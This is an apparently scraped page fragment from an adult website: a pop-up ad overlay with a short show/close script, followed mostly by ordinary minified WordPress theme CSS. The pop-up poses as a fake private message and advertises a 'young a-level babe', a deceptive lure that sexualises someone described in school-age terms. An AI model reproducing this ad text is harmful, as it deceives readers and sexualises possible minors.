      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-0s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/view_message.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://porn.jaygilday.com/pics_cdn/106.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Sexy young a-level babe 🍑</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-0s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87298dca82254e818c3f50b0cc49fb38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://porn.jaygilday.com/wp-content/cache/minify/06b6f.css
body_size: 35124
content:
.sc-accordion{margin-bottom:18px}.sc-accordion
.trigger{display:block;color:#444;display:block;padding:21px
0 18px 40px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;font-size:1em;line-height:1.5em;text-decoration:none;margin-top:-1px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 21px}.sc-accordion .trigger:hover{color:#777}.sc-accordion
.trigger.active{margin-top:-3px;border-top:3px solid #000;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 -57px}.sc-accordion .trigger.active:hover{color:#000}.sc-accordion
.content{display:none;color:#555;overflow:hidden;padding:18px
0 21px 40px;border-bottom:1px solid #000;border-top:0}.sc-button{font-size:14px;display:inline-block;text-decoration:none;margin-bottom:4px;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.sc-button
span{display:block;padding:1.2em 1.5em;line-height:0.9em;font-weight:bold;white-space:nowrap}.sc-button:hover{opacity:0.7}.sc-infobox{padding:12px;margin-bottom:18px}.sc-infobox.opacity-on{background-image:-moz-linear-gradient(top,  rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.8)), color-stop(100%,rgba(255,255,255,0.8)));background-image:-webkit-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-o-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-ms-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.08) 100%);background-image:linear-gradient(to bottom,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#14ffffff', endColorstr='#14ffffff',GradientType=0 )}.sc-infobox.content-white,
.sc-infobox.content-white
h2{color:#fff}.sc-infobox.content-white
.border{border:1px
solid #fff}.sc-infobox.content-white
.sep{background-color:#fff}.sc-infobox.content-black{color:#000}.sc-infobox.content-black
.border{border:1px
solid #000}.sc-infobox.content-black
.sep{background-color:#000}.sc-infobox
.border{padding:18px
12px}.sc-infobox
.border{text-align:center}.sc-infobox
h2{font-size:32px !important;line-height:38px !important;margin:0
!important;padding:0
!important}.sc-infobox
span{display:block;font-size:18px}.sc-infobox
.sep{height:1px;padding:0;margin:18px
auto 12px;width:30%}.color-black span,.color-black:hover{color:#000}.color-white span,.color-white:hover{color:#fff}.bg-redlight{background-color:#d37a7a}.bg-red{background-color:#dc4133}.bg-orangelight{background-color:#ffa800}.bg-orange{background-color:#f60}.bg-yellowlight{background-color:#ebd590}.bg-yellow{background-color:#ffd202}.bg-greenlight{background-color:#a5d592}.bg-green{background-color:#7cb764}.bg-turquoise{background-color:#5ee8bf}.bg-bluelight{background-color:#8fc1d1}.bg-blue{background-color:#5496ab}.bg-purplelight{background-color:#9e7fab}.bg-purple{background-color:#572a6a}.bg-brownlight{background-color:#d9ba8c}.bg-brown{background-color:#d5a661}.bg-gray{background-color:#bbb}.bg-darkgray{background-color:#555}.bg-black{background-color:#000}.sc-columns{margin-left:-2%}.sc-columns
div.col{float:left;margin-left:2%;margin-bottom:18px}.sc-columns div.col
img{width:100%;height:auto}.sc-columns.half
div.col{width:48%}.sc-columns.third
div.col{width:31.33%}.sc-columns.fourth
div.col{width:23%}.sc-columns.two-thirds-and-third div.col:first-child{width:64.67%}.sc-columns.two-thirds-and-third
div.col{width:31.33%}.sc-columns.third-and-two-thirds div.col:first-child{width:31.33%}.sc-columns.third-and-two-thirds
div.col{width:64.67%}@media only screen and (max-width: 800px){.sc-columns{margin-left:0}.sc-columns
div.col{float:none;margin-left:0}.sc-columns
div.col{width:100% !important}}.sc-tabs{margin-bottom:18px;border-top:3px solid #000;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav{display:block;margin:0
!important;padding:0
!important;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav
li{display:block;float:left;width:auto;margin:0
!important;padding:10px
0 0 !important;outline:none;list-style:none !important}.sc-tabs .tabs-nav li
a{display:block;width:auto;line-height:40px;margin:0
0 0 30px;font-size:1em;text-decoration:none;color:#777;outline:none}.sc-tabs .tabs-nav li:first-child
a{margin-left:0}.sc-tabs .tabs-nav li a:hover{color:#222}.sc-tabs .tabs-nav
a.current{background:#fff;height:45px;position:relative;color:#222;border-bottom:3px solid #000}.sc-tabs .tabs-nav a.current:hover{background:#fff}.sc-tabs .tab-content{padding:18px
0;background:#fff}@media only screen and (min-width: 800px){.sc-tabs.tabs-vertical .tabs-nav{float:left;width:30%;border-right:1px solid #ddd;border-bottom:0;padding:40px
50px 50px 0}.sc-tabs.tabs-vertical .tabs-nav
li{float:none;display:block;padding:0
!important;height:45px;border-bottom:1px solid #ddd}.sc-tabs.tabs-vertical .tabs-nav li
a{height:45px;line-height:48px;margin:0}.sc-tabs.tabs-vertical
.panes{float:left;width:62.6%}.sc-tabs.tabs-vertical .tab-content{padding:50px;border-left:1px solid #ddd;margin-left:-1px}}.sc-title{text-align:center;margin-bottom:30px;text-transform:uppercase}.sc-title
.title{font-size:50px !important;line-height:120% !important;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-title .title
span{display:inline-block;background:#fff;padding:0
20px}.sc-title .sub-title{font-size:18px;letter-spacing:0.2em;color:#8c919b}.sc-separator{margin:15px
0 30px}.sc-separator.type-thin{border-top:1px solid #8c919b}.sc-separator.type-thick{border-top:3px solid #8c919b}.sc-separator.type-double{height:7px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-separator.type-space{clear:both;height:1px;margin:30px
0 50px}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('https://porn.jaygilday.com/wp-content/icons/loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha
iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none;-webkit-box-shadow:none}div.addthis_toolbox br{display:none}
/*# sourceMappingURL=../../frontend/build/addthis_wordpress_public.min.css.map */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;line-height:1.5;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased}body{margin:0}a:hover,a:active{outline:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{font-family:Georgia,"Times New Roman",Times,serif}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,ol,ul{margin:0;padding:0;list-style:none;list-style-image:none}form{margin:0}fieldset{border:1px
solid silver;margin:0
2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}select{max-width:100%}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;border-radius:0;*overflow:visible;outline:none}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}textarea,input[type="text"],input[type="email"],input[type="password"]{-webkit-appearance:none;border-radius:0;-moz-border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}table{border-collapse:collapse;border-spacing:0}.wrapper,.layout-boxed{margin-left:auto;margin-right:auto}@media only screen and (min-width: 751px){.grids{margin-left:-15px;margin-right:-15px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{float:left;min-height:1px;padding-left:15px;padding-right:15px}.columns-size-2 .grid-4{width:50%}.columns-size-4 .grid-4{width:25%}}.grid-12{width:100%}.grid-11{width:91.66666667%}.grid-10{width:83.33333333%}.grid-9{width:75%}.grid-8{width:66.66666667%}.grid-7{width:58.33333333%}.grid-6{width:50%}.grid-5{width:41.66666667%}.grid-4{width:33.33333333%}.grid-3{width:25%}.grid-2{width:16.66666667%}.grid-1{width:8.33333333%}.wrapper,.wp-image-wrap{width:1170px}@media only screen and (min-width: 1300px){.layout-boxed,.layout-boxed .top-strip{max-width:1230px}}@media only screen and (min-width: 960px) and (max-width: 1199px){.wrapper,.wp-image-wrap{width:930px}.layout-boxed,.layout-boxed .top-strip{max-width:990px}}@media only screen and (min-width: 751px) and (max-width: 959px){.wrapper,.wp-image-wrap{width:700px}.grids{margin-left:-10px;margin-right:-10px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{padding-left:10px;padding-right:10px}.layout-boxed{max-width:730px}}@media only screen and (max-width: 750px){.wrapper{width:92%}.grids,.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{width:100%}body{-webkit-text-size-adjust:none}}[class*="grid-"] .wrapper{width:100%}.grid-centered{float:none;margin-left:auto;margin-right:auto}.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1){clear:left}.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:left}.grid-layout.columns-size-4 .grid-4:nth-of-type(4n+1){clear:left}.alignleft{float:left}.alignright{float:right}.aligncenter{text-align:center;margin-left:auto;margin-right:auto}img.aligncenter{margin-left:auto;margin-right:auto;display:block}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}html .no-margin{margin:0}html
.hidden{display:none}img.alter{width:100%;height:100%;background-color:#8c919b}.grids:after,.clearfix:after,.grids:before,.clearfix:before{content:"";display:table}.grids:after,.clearfix:after{clear:both}.grids,.clearfix{zoom:1}img{max-width:100%;height:auto;color:#c00;border:0;-ms-interpolation-mode:bicubic}object,embed,video{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}.message,.logged-in-as,.comment-notes{display:block;padding:10px;margin-bottom:18px;color:#999;font-size:80%;font-weight:bold;text-align:center;line-height:18px;letter-spacing:.2em;border:1px
dashed #ccc}.message [class*="icomoon-"]{font-size:18px;position:relative;top:2px;left:5px;margin-right:15px}.error{border-color:#fb5766}.success{border-color:#83ba77}.info [class*="icomoon-"]{color:#6cf}.warning [class*="icomoon-"]{color:#f99}.button.loading:after,
.main-menu .posts-loading:after,
#swipebox-slider .slide-loading:after{border:2px
solid #000;border-left-color:transparent;border-right-color:transparent;border-radius:16px;content:"";width:32px;height:32px;display:inline-block;overflow:hidden;-moz-animation:loading-icon-spin 1000ms infinite linear;-webkit-animation:loading-icon-spin 1000ms infinite linear;animation:loading-icon-spin 1000ms infinite linear}@-moz-keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-icon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html.swipebox-html.swipebox-touch{overflow:hidden!important}#swipebox-overlay
img{border:none!important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider
.slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide .swipebox-inline-container,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide
img{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:0 0;max-width:1140px;max-height:100%;width:100%;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video
iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0}#swipebox-slider .slide-loading{background:url(https://porn.jaygilday.com/wp-content/icons/loader.gif) center center no-repeat}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:.5s;transition:.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-close,#swipebox-next,#swipebox-prev{background-image:url(https://porn.jaygilday.com/wp-content/icons/gallery-controls.png);background-repeat:no-repeat;border:none!important;text-decoration:none!important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0
auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-next.disabled,#swipebox-prev.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:rightSpring .3s;animation:rightSpring .3s}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:leftSpring .3s;animation:leftSpring .3s}.swipebox-touch #swipebox-container:after,.swipebox-touch #swipebox-container:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before,.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px #000;background:#000;opacity:.95}#swipebox-top-bar{color:#fff!important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}#swipebox-slider{cursor:default}#swipebox-slider .slide-loading{background:none}#swipebox-slider .slide-loading:after{border-color:#000;border-right-color:transparent;position:absolute;top:50%}#swipebox-overlay,#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:none;color:#000!important;background-color:#fff}html #swipebox-close{top:4%;right:4%}html #swipebox-prev,
html #swipebox-next,
html #swipebox-close{background:#fff!important;font-size:32px;line-height:49px;text-align:center;color:#000}html #swipebox-prev:after,
html #swipebox-next:after,
html #swipebox-close:after{font-family:"icomoon"}html #swipebox-prev:after{content:"\e609"}html #swipebox-next:after{content:"\e608"}html #swipebox-close:after{content:"\e607"}.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide:focus,.slick-slide a:focus{outline:0}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}#pageslide,#pageslide .sub-menu{position:fixed;top:0;left:0;height:100%;overflow-y:auto;overflow-x:hidden;background-color:#fff;border-right:1px solid #fff;-webkit-box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}#pageslide .menu .sub-menu-open,.mobile-menu-open
#pageslide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#pageslide{width:70%;z-index:1}.mobile-menu-open
#pageslide{z-index:1000}#pageslide .menu .sub-menu{width:100%;z-index:1002}@media only screen and (max-width: 960px){#site{overflow-x:hidden}.mobile-menu-open{overflow:hidden}.top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.layout-boxed .top-strip
.wrapper{width:92%}.top-strip-logo{float:none;position:absolute;z-index:99;top:0;left:50%;transform:translateX(-50%)}.site-content{position:relative;padding-top:50px}.site-content,.top-strip{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.mobile-menu-open .site-content,.mobile-menu-open .top-strip{-webkit-transform:translate3d(70%,0,0);transform:translate3d(70%,0,0)}.site-content::after{position:fixed;top:0;right:0;width:0;height:0;content:"";opacity:0;background:rgba(255,255,255,.9);-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s}.mobile-menu-open .site-content::after{width:100%;height:100%;opacity:1;z-index:99;-webkit-transition:opacity .5s;transition:opacity .5s}.main-menu-container,.secondary-menu{display:none}#pageslide
.block{border-bottom:3px solid #ddd}#pageslide .menu
li{padding:0;list-style:none;border-bottom:1px solid #ddd;font-size:12px;display:table;width:100%}#pageslide .menu li a,#pageslide .sub-menu-arrow{display:table-cell;padding:0
4%;height:50px;vertical-align:middle}#pageslide .menu li
a{outline:0;width:100%;letter-spacing:.2em;text-decoration:none;text-transform:uppercase}#pageslide .menu .link-arrow>a,#pageslide .menu .menu-item-has-children>a{width:80%}#pageslide .menu .sub-menu-arrow:focus,#pageslide .menu li a:focus{text-decoration:none;background:rgba(0,0,0,.05)}#pageslide .menu .sub-posts{display:none}#pageslide .menu .sub-menu-back{display:block;text-align:center;font-size:2.2em;height:50px;line-height:50px;border-bottom:1px solid #ddd}#pageslide .sub-menu-arrow{width:20%;font-size:1em;text-align:center;border-left:1px solid #ddd}#pageslide .sub-menu-arrow::after{display:block;content:"\f054";font-family:icomoon}.lines-button{display:block;height:50px;line-height:42px}.lines-button .lines,.lines-button .lines:after,.lines-button .lines:before{display:inline-block;width:25px;height:3px;background-color:#8c919b;position:relative;-webkit-backface-visibility:hidden}.color-site-white .lines-button .lines:after,.color-site-white .lines-button .lines:before,.color-site-white:not(.mobile-menu-open) .lines-button
.lines{background-color:#000}.lines-button .lines:after,.lines-button .lines:before{position:absolute;left:0;content:"";-webkit-transform-origin:3px center;transform-origin:3px center}.lines-button .lines:before{top:6px}.lines-button .lines:after{top:-6px}.mobile-menu-open .lines-button
.lines{background:0 0}.mobile-menu-open .lines-button .lines:after,.mobile-menu-open .lines-button .lines:before{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;top:0}.mobile-menu-open .lines-button .lines:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu-open .lines-button .lines:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.anmtd{-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;-webkit-animation-duration:1.2s;animation-duration:1.2s}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}#branding{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.2s;animation-delay:.2s}.main-menu-container{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.5s;animation-delay:.5s}#content{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.8s;animation-delay:.8s}#footer{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:1.2s;animation-delay:1.2s}#wp-calendar{width:100%;border:1px
solid}#wp-calendar
tr{background:0}#wp-calendar
td{padding:1%}#wp-calendar
caption{font-weight:bold;font-size:100%;text-align:center;margin:0
0 5px}#wp-calendar
thead{border-bottom:1px solid}#wp-calendar thead
th{height:30px;font-weight:normal}#wp-calendar
tbody{border-bottom:1px solid}#wp-calendar tbody
td{font-size:120%;text-align:center}#wp-calendar tbody
td#today{color:#F36}#wp-calendar tbody td
a{display:block;height:26px;line-height:26px;text-decoration:none;border:1px
solid}#wp-calendar
tfoot{font-size:90%;text-transform:uppercase}#wp-calendar tfoot
#next{text-align:right}img.alignleft,.wp-caption.alignleft{margin-right:3em}img.alignright,.wp-caption.alignright{margin-left:3em}.wp-caption.alignleft img,.wp-caption.alignright
img{margin-left:0;margin-right:0}@font-face{font-family:'icomoon';src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?yp2hmt');src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?#iefixyp2hmt') format('embedded-opentype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.ttf?yp2hmt') format('truetype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.woff?yp2hmt') format('woff'), url('https://smhttp-ssl-33667.nexcesscdn.net/manual/wp-content/themes/simplemag/fonts/icomoon.svg?yp2hmt#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="icomoon-"],[class*=" 